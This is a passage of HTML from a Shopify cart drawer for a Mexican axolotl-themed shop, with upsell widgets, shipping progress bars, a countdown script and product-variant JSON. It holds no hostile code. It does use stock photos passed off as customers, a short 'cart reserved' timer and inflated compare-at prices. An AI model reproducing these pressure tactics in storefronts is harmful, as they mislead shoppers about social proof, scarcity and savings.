<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25551372351/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • tiene 0
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Carrito reservado por<strong> 
                <countdown-timer data-duration="100"></countdown-timer>
              </strong>
              </div>
            
        
          
                <div class="happy-customers">
  <div class="avatars">
    <img src="https://img.freepik.com/free-photo/stylish-african-american-woman-smiling_23-2148770405.jpg" alt="Customer 1" class="avatar">
    <img src="https://thumbs.dreamstime.com/b/beautiful-african-american-woman-relaxing-outside-happy-middle-aged-smiling-46298787.jpg" alt="Customer 2" class="avatar">
    <img src="https://media.istockphoto.com/id/1320651997/photo/young-woman-close-up-isolated-studio-portrait.jpg?s=612x612&w=0&k=20&c=lV6pxz-DknISGT2jjiSvUmSaw0hpMDf-dBpT8HTSAUI=" alt="Customer 3" class="avatar">
  </div>
  <span class="text">+ 60,000 Ajoloclientes Felices </span>
</div>

<style>
.happy-customers {
  display: flex;
  align-items: center;
background-image: linear-gradient(45deg, #ff00ea, #ff6600 80%);
  border-radius: 5px;
  padding: 5px 15px;
  font-family: Arial, sans-serif;
  font-size: 12px;
  color: white;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}

.avatars {
  display: flex;
  margin-right: 10px;
margin-left: 10px
}

.avatar {
  width: 22px;
  height: 22px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -7px; 
 object-fit: cover;
}

.text {
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

</style>
              
          
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Estás
  
    <span><span class=money>$699 </span></span>
  
 lejos de Envío gratis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:53.81062355658199%;">
        <span class="material-symbols-outlined filled">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envío gratis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            GORRA GRATIS
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Compra 
  
    <span><span class=money>$699 </span></span>
  
 ¡Más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gorra-unisex-curva-ajolote-mictlantecuhtli {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell gift--product-gorra-unisex-curva-ajolote-mictlantecuhtli color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="gorra-unisex-curva-ajolote-mictlantecuhtli"
        data-id="40064936771647"
        data-type="cart_subtotal"
        data-requirement="129900.0"
        
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Estás a 
            
              <span><span class=money>$1,299 </span></span>
            
          ¡de tu GORRA GRATIS!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//ajolotito.com.mx/cdn/shop/products/front-view-of-a-dad-hat-png-mockup-a11704_52db8595-11ef-4126-9270-3ce2978d3a01.png?v=1752532186&width=500"
                  alt="Gorra Unisex Curva Ajolote Mictlantecuhtli"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gorra Unisex Curva Ajolote Mictlantecuhtli
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Color]">
<option
                            value="NEGRO"
                          >
                            NEGRO
                          </option>
                        
<option
                            value="BLANCA"
                          >
                            BLANCA
                          </option>
                        
<option
                            value="ROJO"
                          >
                            ROJO
                          </option>
                        
<option
                            value="VINO"
                          >
                            VINO
                          </option>
                        
<option
                            value="VERDE"
                          >
                            VERDE
                          </option>
                        
<option
                            value="GRIS"
                          >
                            GRIS
                          </option>
                        
<option
                            value="AZUL"
                          >
                            AZUL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":40064936771647,"title":"NEGRO","option1":"NEGRO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-NEGRO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425865791,"product_id":7172115824703,"position":2,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:46-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186","variant_ids":[40064936771647]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - NEGRO","public_title":"NEGRO","options":["NEGRO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593656383,"position":2,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_1_4e843fd5-dc36-466b-b477-a1bbfb8fbee1.png?v=1752532186"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936804415,"title":"BLANCA","option1":"BLANCA","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-BLANCO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425996863,"product_id":7172115824703,"position":5,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187","variant_ids":[40064936804415]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - BLANCA","public_title":"BLANCA","options":["BLANCA"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593787455,"position":5,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2b5b88ad-4391-4329-ba92-7be71b7f3644.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936837183,"title":"ROJO","option1":"ROJO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-ROJO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426029631,"product_id":7172115824703,"position":6,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187","variant_ids":[40064936837183]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - ROJO","public_title":"ROJO","options":["ROJO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593820223,"position":6,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_3_0613f1b3-ea83-4e79-9b80-dda226f93373.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936869951,"title":"VINO","option1":"VINO","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VINO","requires_shipping":true,"taxable":true,"featured_image":{"id":30683426095167,"product_id":7172115824703,"position":7,"created_at":"2023-03-31T19:05:54-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187","variant_ids":[40064936869951]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VINO","public_title":"VINO","options":["VINO"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593852991,"position":7,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_4_1a798ffa-1c1f-4dcd-8efa-f0a252b6ab5e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936902719,"title":"VERDE","option1":"VERDE","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-VERDE","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425964095,"product_id":7172115824703,"position":4,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187","variant_ids":[40064936902719]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - VERDE","public_title":"VERDE","options":["VERDE"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593721919,"position":4,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_5_bc4e5e6b-5a41-4d15-9396-71e9a54e7723.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936935487,"title":"GRIS","option1":"GRIS","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-GRIS","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425898559,"product_id":7172115824703,"position":8,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187","variant_ids":[40064936935487]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - GRIS","public_title":"GRIS","options":["GRIS"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593754687,"position":8,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_6_65149cd3-20e3-4c33-9e14-c03b62544b8e.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40064936968255,"title":"AZUL","option1":"AZUL","option2":null,"option3":null,"sku":"GO-AJCO-0002-C-AZUL","requires_shipping":true,"taxable":true,"featured_image":{"id":30683425931327,"product_id":7172115824703,"position":3,"created_at":"2023-03-31T19:05:53-06:00","updated_at":"2025-07-14T16:29:47-06:00","alt":null,"width":1920,"height":1440,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187","variant_ids":[40064936968255]},"available":true,"name":"Gorra Unisex Curva Ajolote Mictlantecuhtli - AZUL","public_title":"AZUL","options":["AZUL"],"price":22900,"weight":1000,"compare_at_price":69900,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23303593689151,"position":3,"preview_image":{"aspect_ratio":1.333,"height":1440,"width":1920,"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/dad-hat-mockup-over-a-null-background-a11707_2_6b12a98b-fafd-474d-949e-6ea715183fa1.png?v=1752532187"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                
                  <span class='compare-price'><span class=money>$699.00 </span></span>
                
                <span class='regular-price'>
                  
                    GRATIS
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_AfLYtG" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40064936771647">
              <button
                id="cart-drawer-gift-gift_AfLYtG-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="7172115824703" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
                <div class='announcement-section-1'>
 <div class='container'>
  <div class='announcement-wrapper'>
   <span class='clock-down_text'>🔥OFERTA EXPRESS🔥 </span>
   <div class='holiday-clock' id='js-clock'>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-hours'>00</div>
     <div class='clock-label-2'>Hrs</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-minutes'>00</div>
     <div class='clock-label-2'>Min</div>
    </div>
    <div class='text-block-countdown'>:</div>
    <div class='box-3'>
     <div class='clock-number-2' id='js-clock-seconds'>00</div>
     <div class='clock-label-2'>Sec</div>
    </div>
   </div>
  </div>
 </div>
</div>

<style>
.announcement-section-1 {
    background: linear-gradient(45deg, #BDE6FF, #6A93AC, #174059);
    background-size: 400% 400%;
    animation: primaryGradient 5s ease infinite;
    color: #fff;
    text-align: center;
    padding: 10px 0;
}

.announcement-wrapper {
    font-size: 16px;
    font-weight: 700;
    line-height: 19.7px;
    letter-spacing: -0.01em;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1rem;
}

.holiday-clock {
    display: flex;
    justify-content: center;
    align-items: center;
    color: #2a2552;
    border-radius: 3px;
}

.box-3 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 2px;
    width: 2.5rem;
    height: 3rem;
    margin: 0 2px;
    padding: 3px;
    font-size: 12px;
    line-height: 20px;
}

.clock-number-2 {
    font-size: 14px;
    font-weight: 900;
    line-height: 1;
}

.clock-label-2 {
    font-size: 1rem;
    line-height: 1;
    text-transform: uppercase;
}

.text-block-countdown {
    color: #fff;
    padding: 0 0.15rem;
    font-weight: 800;
}

.atcButton button {
    background: #039d00 !important;
    color: #fff;
    padding: 5px 20px !important;
    border-radius: 5px;
    font-size: 13px;
    min-height: 40px;
}

@keyframes primaryGradient {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
}

@media (max-width: 740px) {
    .announcement-wrapper {
        font-size: 16px;
        padding: 0px 0;
        gap: 7px;
    }
.clock-number-2 {
    font-size: 15px!important;
    font-weight: 900;
    line-height: 1;
}
.clock-label-2 {
    font-size: 7px!important;
    line-height: 1;
    text-transform: uppercase;
}
    .holiday-clock {
        flex-wrap: wrap;
    }

    .box-3 {
        width: 1.5rem;
        height: 1.75rem;
    }

    .clock-number-2 {
        font-size: 0.8rem;
    }

    .clock-label-2 {
        font-size: 0.45rem;
    }
}

@media (max-width: 379px) {
    .announcement-wrapper {
        font-size: 15px;
        gap: 5px;
    }

    .box-3 {
        width: 2.5rem;
        height: 3rem;
    }

    .text-block-countdown {
        padding: 0 0.1rem;
    }
}

@media (max-width: 360px) {
    .atcButton button {
        padding-inline: 20px;
    }
}
</style>

<script>
// Countdown Timer Script
(function() {
    const endTime = new Date("January 25, 2025 00:00:00").getTime();

    function updateTimer() {
        const now = new Date().getTime();
        const timeLeft = endTime - now;

        if (timeLeft < 0) {
            document.getElementById('js-clock').innerHTML = '<span></span>';
            return;
        }

        const hours = Math.floor((timeLeft % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((timeLeft % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((timeLeft % (1000 * 60)) / 1000);

        document.getElementById('js-clock-hours').textContent = String(hours).padStart(2, '0');
        document.getElementById('js-clock-minutes').textContent = String(minutes).padStart(2, '0');
        document.getElementById('js-clock-seconds').textContent = String(seconds).padStart(2, '0');
    }

    setInterval(updateTimer, 1000);
    updateTimer(); // Initial call to avoid delay
})();
</script>
              
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_QgLJVb'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-lampara-ajolote {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="lampara-ajolote"
            data-toggle="true"
            data-id="41328677650495"
            data-product-id="7654172983359"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/files/Ajolotelampra.jpg?v=1752530875&width=500"
                      alt="Lampara Ajolote"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Lampara Ajolote
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$359.10 </span></span>
                      <span class='compare-price'><span class=money>$1,599.00 </span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_QgLJVb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_QgLJVb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41328677650495">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7654172983359" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-ajolotito-charm {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="ajolotito-charm"
            data-toggle="true"
            data-id="41334004973631"
            data-product-id="6982341492799"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ajolotito.com.mx/cdn/shop/products/CHARMAJOLOTE2.webp?v=1660348532&width=500"
                      alt="Ajolotito Corazón Charm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Ajolotito Corazón Charm
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$269.10 </span></span>
                      <span class='compare-price'><span class=money>$799.00 </span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[COMPLEMENTO]">
                            
<option
                                value="PULSERA 17 cm"
                                class=""
                                
                              >
                                PULSERA 17 cm
                              </option>
                            
<option
                                value="PULSERA 18 cm"
                                class=""
                                
                              >
                                PULSERA 18 cm
                              </option>
                            
<option
                                value="PULSERA 19 cm"
                                class=""
                                
                              >
                                PULSERA 19 cm
                              </option>
                            
<option
                                value="PULSERA 20 cm"
                                class=""
                                
                              >
                                PULSERA 20 cm
                              </option>
                            
<option
                                value="PULSERA 21 cm"
                                class=""
                                
                              >
                                PULSERA 21 cm
                              </option>
                            
<option
                                value="CADENA 45 cm"
                                class=""
                                
                              >
                                CADENA 45 cm
                              </option>
                            
<option
                                value="CADENA 50 cm"
                                class=""
                                
                              >
                                CADENA 50 cm
                              </option>
                            
<option
                                value="CADENA 55 cm"
                                class=""
                                
                              >
                                CADENA 55 cm
                              </option>
                            
<option
                                value="CADENA 60 cm"
                                class=""
                                
                              >
                                CADENA 60 cm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":41334004973631,"title":"PULSERA 17 cm","option1":"PULSERA 17 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 17 cm","public_title":"PULSERA 17 cm","options":["PULSERA 17 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005006399,"title":"PULSERA 18 cm","option1":"PULSERA 18 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 18 cm","public_title":"PULSERA 18 cm","options":["PULSERA 18 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005039167,"title":"PULSERA 19 cm","option1":"PULSERA 19 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 19 cm","public_title":"PULSERA 19 cm","options":["PULSERA 19 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005071935,"title":"PULSERA 20 cm","option1":"PULSERA 20 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 20 cm","public_title":"PULSERA 20 cm","options":["PULSERA 20 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41334005104703,"title":"PULSERA 21 cm","option1":"PULSERA 21 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - PULSERA 21 cm","public_title":"PULSERA 21 cm","options":["PULSERA 21 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657548863,"title":"CADENA 45 cm","option1":"CADENA 45 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 45 cm","public_title":"CADENA 45 cm","options":["CADENA 45 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657581631,"title":"CADENA 50 cm","option1":"CADENA 50 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 50 cm","public_title":"CADENA 50 cm","options":["CADENA 50 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657614399,"title":"CADENA 55 cm","option1":"CADENA 55 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 55 cm","public_title":"CADENA 55 cm","options":["CADENA 55 cm"],"price":29900,"weight":0,"compare_at_price":79900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41545657647167,"title":"CADENA 60 cm","option1":"CADENA 60 cm","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ajolotito Corazón Charm - CADENA 60 cm","public_title":"CADENA 60 cm","options":["CADENA 60 